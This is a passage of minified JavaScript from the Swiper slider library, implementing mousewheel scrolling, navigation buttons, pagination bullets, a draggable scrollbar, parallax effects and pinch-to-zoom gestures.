                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
